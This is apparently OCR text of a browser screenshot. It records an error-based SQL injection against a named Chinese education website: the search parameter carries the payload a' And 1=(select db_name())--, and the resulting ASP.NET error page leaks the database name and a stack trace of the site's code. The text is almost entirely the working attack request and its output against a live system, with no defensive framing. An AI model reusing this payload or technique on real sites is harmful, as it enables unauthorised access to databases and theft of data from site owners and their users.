 360安全浏览器 7.1
» 文件 查看 收藏 工具
http://www.czlyjy.cn/MoreIndex.aspx?pkId=0&kw=a%27%20And%201=(select%20db_name())--&st=2&t=1
点此搜索
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Microsof 链接 XSS Plat 8 1111112 扩展 网银 Aa 翻译 截图
在将 nvarchar 值 'lyjy' 转换
“/”应用程序中的服务器错误。
在将 nvarchar 值 'lyjy' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'lyjy' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'lyjy' 转换成数据类型 int 时失败。]
EdJoy.BLL.SystemArticle.GetDataSetByPage(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +166
EdJoy.Web.Service.SystemService.GetSystemArticleSearchList(Int32 pageIndex, Int32 pageSize, String kw, Int32 type) +649
EdJoy.Web.SystemThemes.SystemWidgets.SystemArticleSearchList.InitData() +170
EdJoy.Web.SystemThemes.SystemWidgets.SystemArticleSearchList.Page_Load(Object sender, EventArgs e) +114
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50